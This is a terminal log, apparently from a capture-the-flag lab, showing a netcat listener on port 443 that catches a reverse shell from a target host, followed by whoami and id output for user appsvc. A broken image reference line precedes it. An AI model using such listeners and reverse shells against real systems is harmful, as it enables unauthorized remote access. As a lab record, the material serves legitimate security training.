 ┌──(gabrie0x6c㉿kali)-[~/ctf/hc/webflow]
└─$ nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.14.199] 44088
sh: 0: can't access tty; job control turned off
$ whoami
appsvc
i$ d
uid=1001(appsvc) gid=1001(appsvc) groups=1001(appsvc),100(users)
$